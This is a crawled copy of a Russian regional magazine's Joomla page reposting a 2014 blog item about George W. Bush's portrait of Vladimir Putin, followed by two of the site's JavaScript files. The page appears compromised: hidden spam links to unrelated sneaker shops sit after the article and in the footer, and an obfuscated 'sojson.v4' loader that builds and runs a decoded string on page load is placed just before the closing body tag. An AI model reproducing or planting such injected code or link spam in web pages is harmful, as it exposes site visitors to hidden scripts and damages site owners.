

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kuluars.info/stati/drugie/blog-evroru-bush-mladshij-narisoval-putina-foto.html
body_size: 7282
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" slick-uniqueid="3"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
	<head>
      <meta name="google-site-verification" content="TrsWVbIx1xRyQWwGbZMvFcFP3PhRq-qTDyfqtWtPgQw" />
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.8.3/jquery.min.js" type="text/javascript"></script>
		  <base href="https://kuluars.info/stati/drugie/blog-evroru-bush-mladshij-narisoval-putina-foto.html" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="og:type" content="article" />
  <meta name="og:title" content="Блог evroru: Буш-младший нарисовал Путина ФОТО" />
  <meta name="og:description" content="4 апреля 2014 | Портрет президента России Владимира Путина висит на выставке Джорджа Буша-младшего в Президентской библиотеке - музее в Далласе. В пятницу там открылась выставка портретов мировых поли" />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>Блог evroru: Буш-младший нарисовал Путина ФОТО - Иркутские Кулуары</title>
  <link href="/templates/irkutskkuluars/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link href="https://kuluars.info/component/search/?Itemid=144&amp;catid=17&amp;id=4354&amp;format=opensearch" rel="search" title="Искать Иркутские Кулуары" type="application/opensearchdescription+xml" />
  <link rel="stylesheet" href="/components/com_jcomments/tpl/default/style.css?v=3002" type="text/css" />
  <link rel="stylesheet" href="https://kuluars.info/plugins/content/jllike/js/buttons.css" type="text/css" />
  <script src="/components/com_jcomments/js/jcomments-v2.3.js?v=12" type="text/javascript"></script>
  <script src="/components/com_jcomments/libraries/joomlatune/ajax.js?v=4" type="text/javascript"></script>
  <script src="https://kuluars.info/plugins/content/jllike/js/buttons.js?5" type="text/javascript"></script>
  <script src="/media/system/js/html5fallback.js" type="text/javascript"></script>
  <script type="text/javascript">
            var jllickeproSettings = {
                url : "http://kuluars.info",
                typeGet : "0",
                disableMoreLikes : 0,
                isCategory : 0,
                buttonsContayner : "",
                parentContayner : "div.jllikeproSharesContayner",
            };
  </script>

		<link rel="stylesheet" type="text/css" href="/templates/irkutskkuluars/css/style.css" />
		<link rel="stylesheet" type="text/css" href="/templates/irkutskkuluars/css/jquery.tooltip.css" />
		
		<script type="text/javascript" src="/templates/irkutskkuluars/scrollToTop.js"></script>
		<script type="text/javascript" src="/templates/irkutskkuluars/jquery.tooltip.min.js"></script>
		<script type="text/javascript" src="/templates/irkutskkuluars/easypaginate.js"></script>
		<script type="text/javascript" src="/templates/irkutskkuluars/yoxview/yoxview-init.js"></script>

		
		<script type="text/javascript">
			jQuery(document).ready(function ($) {
			
				$(".acc ul").hide();
				$(".acc h3:first").addClass("active");
				$(".acc ul:not(:first)").hide();
				$(".acc h3").click(function(){
					$(this).next("ul").slideToggle("slow").siblings("ul:visible").slideUp("slow");
					$(this).toggleClass("active");
					$(this).siblings("h3").removeClass("active");
				});
				$(".acc2 ul").hide();
				$(".acc2 h3:first").addClass("active");
				$(".acc2 ul:not(:first)").hide();
				$(".acc2 h3").click(function(){
					$(this).next("ul").slideToggle("slow").siblings("ul:visible").slideUp("slow");
					$(this).toggleClass("active");
					$(this).siblings("h3").removeClass("active");
				});
			 
				$(".moduletable.acc2").prependTo("#jc");
			 
				$('.kul .nspArt').tooltip({bodyHandler: function(){return $(this).find('a')[0].innerHTML;},track: true, delay: 0, showURL: false, showBody: " - ", fade: 500});

								
				$("table a[href^='/stati/drugie']").addClass("select");
				
				$("#phocagallery.photo").yoxview({});
				$("#phocagallery.video").yoxview({allowInternalLinks: true });
				$(".random-image").yoxview({});
				$("#random-video").yoxview({allowInternalLinks: true })
				

			}); 
		</script>



	</head>
	<body>
		<a href="#" class="toTop right">вверх</a>
		<div id="mask"></div>
		<div class="site_bg_r"><div class="site_bg">
		
			<div class="head">
			<div id="girl"></div>
				<div class="head_sep"></div>
				<div class="content">
					
					<div class="logo"><a href="/"><img src="/templates/irkutskkuluars/images/logo.png"></a></div>
					<div class="slogan"><a href="/"><img src="/templates/irkutskkuluars/images/slogan.png"></a></div>
					<div class="column"></div>
					<a href="/"><div class="home"></div></a>
					<a href="/aktsii"><div class="stock"></div></a>
					<a href="/zhurnal-irkutskie-kuluary/"><div class="magazine"></div></a>
					<a href="/kuluaritsy/"><div class="kuluariytsy"></div></a>
					<div class="weather"><i><b>Сегодня: 24.01.26<br></b></i></div>
					<div class="chair"></div>
					<div class="human">		<div class="moduletable">
						
<div class="random-image">
<img src="/images/humans/5.png" alt="5.png" width="244" height="318" /></div>
		</div>
	</div>
					<div id="adult"></div>
				</div>
				<div class="chair_s"><div class="block"><div class="image"></div></div></div>
			</div>  
			<div class="container">
				<div class="left">
					<div class="content">
						<div class="forged"></div> 
						<div class="sch">
							<div class="chain"></div>
							<div class="search">
	<form action="/stati.html" method="post" class="form-inline">
		<label for="mod-search-searchword" class="element-invisible">Искать...</label> <input name="searchword" id="mod-search-searchword" maxlength="200"  class="inputbox search-query" type="search" size="20" placeholder="Поиск..." /><br /> <input type="image" alt="Искать" class="button" src="/templates/irkutskkuluars/images/searchButton.gif" onclick="this.form.searchword.focus();"/>		<input type="hidden" name="task" value="search" />
		<input type="hidden" name="option" value="com_search" />
		<input type="hidden" name="Itemid" value="243" />
	</form>
</div>

						</div>
						<div class="link">
							<div class="chain"></div>
							<a href="/kuluary-eto"><img src="/templates/irkutskkuluars/images/kuluars.gif"></a>
						</div>
						<div class="link">
							<div class="chain"></div>
							<a href="/foto">
								<img src="/templates/irkutskkuluars/images/photo.gif">
							</a>
						</div>
						<div class="link">
							<div class="chain"></div>
							<a href="/video"><img src="/templates/irkutskkuluars/images/video.gif"></a>
						</div>
						<img class="sep" src="/templates/irkutskkuluars/images/menu_sep.png">
						

								<div class="moduletable">
						<div class="bannergroup">

	<div class="banneritem">
																																																															<a
							href="/component/banners/click/1.html" target="_blank"
							title="Студия политической рекламы">
							<img
								src="https://kuluars.info/images/banners/spr.png"
								alt="Студия политической рекламы"
								width ="150"															/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/2.html" target="_blank"
							title="Город">
							<img
								src="https://kuluars.info/images/banners/gorod.png"
								alt="Город"
								width ="150"															/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/3.html" target="_blank"
							title="Сибирские новости">
							<img
								src="https://kuluars.info/images/banners/sibnovosti.png"
								alt="Сибирские новости"
								width ="150"															/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/5.html" target="_blank"
							title="Байкал 24">
							<img
								src="https://kuluars.info/images/banners/b2400000.jpg"
								alt="Байкал 24"
								width ="150"															/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/4.html" target="_blank"
							title="The One">
							<img
								src="https://kuluars.info/images/banners/theone.png"
								alt="The One"
								width ="150"															/>
						</a>
																<div class="clr"></div>
	</div>

</div>
		</div>
	
					</div> 	
				</div>
				<div class="center">
					<div class="content">
							
						
						
						<!-- Begin Content -->
						<div class="item-page">

	<h2>
			<a href="/stati/drugie/blog-evroru-bush-mladshij-narisoval-putina-foto.html">
		Блог evroru: Буш-младший нарисовал Путина ФОТО</a>
		</h2>





	<dl class="article-info">
	<dt class="article-info-term">Подробности</dt>
	<dd class="create">
	Создано: 06.04.2014 11:34	</dd>
	<dd class="hits">
	Просмотров: 997	</dd>
	</dl>



<p>4 апреля 2014 | Портрет президента России Владимира Путина висит на выставке Джорджа Буша-младшего в Президентской библиотеке - музее в Далласе. В пятницу там открылась выставка портретов мировых политиков кисти бывшего президента США под названием "Искусство быть лидером: личная дипломатия президента". В экспозицию входят портреты 24 мировых лидеров. Буш-младший изображал только тех политиков, с которыми ему приходилось сотрудничать как главе США.<br /><br /><br /><br /><a name="cutid1"></a><img src="http://ic.pics.livejournal.com/evroru/36601732/2081807/2081807_original.jpg" border="0" alt="2" title="2" width="500" /><br />(© AP Photo / Бенни Снайдер)<br /><br /><br /><br /><img src="http://ic.pics.livejournal.com/evroru/36601732/2082128/2082128_original.jpg" border="0" alt="3" title="3" width="600" /><br />(© AP Photo / Бенни Снайдер)<br /><br /><br /><br /><img src="http://ic.pics.livejournal.com/evroru/36601732/2082502/2082502_original.jpg" border="0" alt="4" title="4" width="600" /><br />(© AP Photo / Бенни Снайдер)</p>
<p> </p>
<p>Источник: <a rel="nofollow" href="http://evroru.livejournal.com/894785.html">http://evroru.livejournal.com</a></p><span class="keys_words"><a class="links_good_rands" href="https://www.fodesep.gov.co/index.php/afffatshop/collections/sneakers/">sneakers</a></span>				<div class="jllikeproSharesContayner jllikepro_4354">
				<input type="hidden" class="link-to-share" id="link-to-share-4354" value="http://kuluars.info/stati/drugie/blog-evroru-bush-mladshij-narisoval-putina-foto.html"/>
				<input type="hidden" class="share-title" id="share-title-4354" value="Блог evroru: Буш-младший нарисовал Путина ФОТО"/>
				<input type="hidden" class="share-image" id="share-image-4354" value=""/>
				<input type="hidden" class="share-id" value="4354"/>
				<div class="event-container" >
				<div class="likes-block_right">					<a title="FaceBook" class="like l-fb" id="l-fb-4354">
					<i class="l-ico"></i>
					<span class="l-count"></span>
					</a>					<a title="Вконтакте" class="like l-vk" id="l-vk-4354">
					<i class="l-ico"></i>
					<span class="l-count"></span>
					</a>					<a title="Twitter" class="like l-tw" id="l-tw-4354">
					<i class="l-ico"></i>
					<span class="l-count"></span>
					</a>					<a title="Одноклассники" class="like l-ok" id="l-ok-4354">
					<i class="l-ico"></i>
					<span class="l-count"></span>
					</a>					<a title="Google+" class="like l-gp" id="l-gp-4354">
					<i class="l-ico"></i>
					<span class="l-count"></span>
					</a>					<a title="Мой мир" class="like l-ml" id="l-ml-4354">
					<i class="l-ico"></i>
					<span class="l-count"></span>
					</a>					<a title="LinkedIn" class="like l-ln" id="l-ln-4354">
					<i class="l-ico"></i>
					<span class="l-count"></span>
					</a>					<a title="Pinterest" class="like l-pinteres" id="l-pinteres-4354">
					<i class="l-ico"></i>
					<span class="l-count"></span>
					</a>						<div>
							<a rel="nofollow" style="text-decoration:none; color: #c0c0c0; font-family: arial,helvetica,sans-serif; font-size: 5pt; " target="_blank" href="http://joomline.ru/rasshirenija/plugin/jllike.html">Social Like</a>
						</div>
					</div>
				</div>
			</div>
<br><br>

	
<script type="text/javascript">
<!--
var jcomments=new JComments(4354, 'com_content','/component/jcomments/');
jcomments.setList('comments-list');
//-->
</script>
<div id="jc">
<div id="comments"></div>
<h4>Добавить комментарий</h4>
<a id="addcomments" href="#addcomments"></a>
<form id="comments-form" name="comments-form" action="javascript:void(null);">
<p>
	<span>
		<input id="comments-form-name" type="text" name="name" value="" maxlength="20" size="22" tabindex="1" />
		<label for="comments-form-name">Имя</label>
	</span>
</p>
<p>
	<span>
		<textarea id="comments-form-comment" name="comment" cols="65" rows="8" tabindex="5"></textarea>
	</span>
</p>
<p>
	<span>
		<img class="captcha" onclick="jcomments.clear('captcha');" id="comments-form-captcha-image" src="/component/jcomments/captcha/59959.html" width="121" height="60" alt="Защитный код" /><br />
		<span class="captcha" onclick="jcomments.clear('captcha');">Обновить</span><br />
		<input class="captcha" id="comments-form-captcha" type="text" name="captcha_refid" value="" size="5" tabindex="6" /><br />
	</span>
</p>
<div id="comments-form-buttons">
	<div class="btn" id="comments-form-send"><div><a href="#" tabindex="7" onclick="jcomments.saveComment();return false;" title="Отправить (Ctrl+Enter)">Отправить</a></div></div>
	<div class="btn" id="comments-form-cancel" style="display:none;"><div><a href="#" tabindex="8" onclick="return false;" title="Отменить">Отменить</a></div></div>
	<div style="clear:both;"></div>
</div>
<div>
	<input type="hidden" name="object_id" value="4354" />
	<input type="hidden" name="object_group" value="com_content" />
</div>
</form>
<script type="text/javascript">
<!--
function JCommentsInitializeForm()
{
	var jcEditor = new JCommentsEditor('comments-form-comment', true);
	jcEditor.addCounter(1000, 'Осталось:', ' символов', 'counter');
	jcomments.setForm(new JCommentsForm('comments-form', jcEditor));
}

if (window.addEventListener) {window.addEventListener('load',JCommentsInitializeForm,false);}
else if (document.addEventListener){document.addEventListener('load',JCommentsInitializeForm,false);}
else if (window.attachEvent){window.attachEvent('onload',JCommentsInitializeForm);}
else {if (typeof window.onload=='function'){var oldload=window.onload;window.onload=function(){oldload();JCommentsInitializeForm();}} else window.onload=JCommentsInitializeForm;} 
//-->
</script>
<div id="comments-footer" align="center"><a rel="nofollow" href="http://www.joomlatune.ru" title="JComments" target="_blank">JComments</a></div>
</div></div>

						<!-- End Content -->
						
					</div>
							<div class="moduletable random">
						
	<div id="modRandomArticle90" class="random-article-wrapper  random">

									
										
						<div class="random-article  ">

				

		
			<div class="introtext">
			
		<p style="text-align: center;">- Это фантастика! Часто езжу по стране, но ни разу нигде не встречал ничего похожего на ваш журнал. Иркутяне, вы жжете! Классное издание! Респект! Так весело и умно сегодня не пишет, кажется, вообще никто!</p>
<p style="text-align: center;"> </p>
<p style="text-align: center;">Борис Линчук, командировочный, г.Кемерово</p>		</div>
		
		
		
			
		</div>
											
												
		
	</div>

		</div>
	
					<div class="clear"></div>
				</div>
				<div class="right">
					<div class="content">
								<div class="moduletable">
							<h3>Обсуждения</h3>
						<ul class="jcomments-latest">
	
			<li><a href="/stati/i-snova-o-khokku.html#comment-155072">
				<h4>
							И снова о хокку!					</h4>
		
		
				
		<div class="comment rounded ">
					<div>
				С интервью на книгу открывается несколько иной взгляд. Как инструкция по применению)) Молодцы!							</div>
		</div>

				</a>
	</li>
			<li><a href="/stati/sozvezdie-otorogo-ni-to-ne-videl.html#comment-154435">
				<h4>
							«Созвездие, ĸоторого ниĸто не видел»					</h4>
		
		
				
		<div class="comment rounded ">
					<div>
				Рассказ безумно понравился, затронул нотки души ❤️							</div>
		</div>

				</a>
	</li>
			<li><a href="/stati/novye-vremena-trebuyut-novykh-podkhodov.html#comment-143505">
				<h4>
							Новые времена требуют новых подходов					</h4>
		
		
				
		<div class="comment rounded ">
					<div>
				Очень жаль. очень. Много слышал об этой газете и ее коллективе. И о редакторе тоже. Суметь на пустом ...							</div>
		</div>

				</a>
	</li>
			<li><a href="/stati/kuluarnik-prodolzhenie.html#comment-143504">
				<h4>
							Кулуарник. Продолжение…					</h4>
		
		
				
		<div class="comment rounded ">
					<div>
				Чувствуется атмосфера! В следующий раз обязательно приду. Люблю искреннее творчество - не на продажу.							</div>
		</div>

				</a>
	</li>
			<li><a href="/stati/borzost-gordost-millenialov.html#comment-143503">
				<h4>
							Борзость - гордость миллениалов					</h4>
		
		
				
		<div class="comment rounded ">
					<div>
				Сергей как всегда хорош конечно! Ему надо сборник реплик выпустить. Зашло бы народу							</div>
		</div>

		</a>
	</li>
		</ul>

		</div>
			<div class="moduletable">
							<h3>Мысли напрокат</h3>
						
<div class="random-image">
<a href="/images/new/random/15578486_690566121106380_2353095017320782312_n.jpg"><img src="/images/new/random/15578486_690566121106380_2353095017320782312_n.jpg" alt="15578486_690566121106380_2353095017320782312_n.jpg" width="208" /></a>

</div>
		</div>
	
						
					</div>
				</div>
			</div>
			<div class="clear"></div>
			<div class="footer">
				<div class="bg"><a class="keys_words" href="https://www.schaferandweiner.com/cfacdmshop/article/air-jordan-steel-toe-boots">Siren Red Shines on the Air Jordan 1 Low
</a><br/><a class="keys_words" href="https://odegardcarpets.com/fafchrshop/adidas/adidas-sl-72-cow-print-jr1255">OdegardcarpetsShops° , Adidas Runfalcon 2.0 C EU 33 , Cow Print Covers the Next Adidas SL 72
</a><br/><a class="keys_words" href="https://www.ietp.com/fr/dfejcashop/">air jordan 1 mid outlet
</a><br/><a class="keys_words" href="/dcbfxshop">nike air foamposite one anthracite for christmas 2023</a><br/><a class="keys_words" href="/dcbjiwshop">og sb dunk low stussydd</a><br/><a class="keys_words" href="/dcbbbfyshop">air jordan 4 white pinkct</a><br/>
					<span>Редакция журнала "Иркутские кулуары": тел.: +7 (902) 5151 900<br>e-mail: kuluars.info@yandex.ru</span>

						<div class="banner">

						</div>
						<div style="display:none;">
						</div>

				</div>
			</div>
		</div></div>
		<div id="tooltip" style="display: none;"><h3></h3><div class="body"></div><div class="url"></div></div>
	<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='f2977'></span></body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://kuluars.info/templates/irkutskkuluars/scrollToTop.js
body_size: 347
content:
jQuery(document).ready(function ($) {
  $.fn.scrollToTop=function(){
    $(this).hide().removeAttr("href");
    if($(window).scrollTop()!="0"){
        $(this).fadeIn("slow")
    }
  var scrollDiv=$(this);
  
  $(window).scroll(function(){
    if($(window).scrollTop()=="0"){
    $(scrollDiv).fadeOut("slow")
    }else{
	if ($(document).width() >= 1256) {
    $(scrollDiv).fadeIn("slow")}
  }
  });
  
  $(window).resize(function(){
    if($(window).scrollTop()!="0"){
      if ($(document).width() < 1256) {$(scrollDiv).fadeOut("slow")}else{$(scrollDiv).fadeIn("slow")}
	}
  });
 
    $(this).click(function(){
      $("html, body").animate({scrollTop:0},"slow")
    })
  }
});
jQuery(document).ready(function ($) {$(".toTop").scrollToTop();});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://kuluars.info/templates/irkutskkuluars/yoxview/yoxview-init.js
body_size: 606
content:
var yoxviewPath = getYoxviewPath();
var cssLink = top.document.createElement("link");
cssLink.setAttribute("rel", "Stylesheet");
cssLink.setAttribute("type", "text/css");
cssLink.setAttribute("href", yoxviewPath + "yoxview.css");
top.document.getElementsByTagName("head")[0].appendChild(cssLink);

function LoadScript(url)
{
	document.write( '<scr' + 'ipt type="text/javascript" src="' + url + '"><\/scr' + 'ipt>' ) ;
}

var jQueryIsLoaded = typeof jQuery != "undefined";

if (!jQueryIsLoaded)
    LoadScript("http://ajax.googleapis.com/ajax/libs/jquery/1.4.2/jquery.min.js");
    
LoadScript(yoxviewPath + "jquery.yoxview-2.21.min.js");

function getYoxviewPath()
{
    var scripts = document.getElementsByTagName("script");
    var regex = /(.*\/)yoxview-init/i;
    for(var i=0; i<scripts.length; i++)
    {
        var currentScriptSrc = scripts[i].src;
        if (currentScriptSrc.match(regex))
            return currentScriptSrc.match(regex)[1];
    }
    
    return null;
}
// Remove the next line's comment to apply yoxview without knowing jQuery to all containers with class 'yoxview':
//LoadScript(yoxviewPath + "yoxview-nojquery.js"); 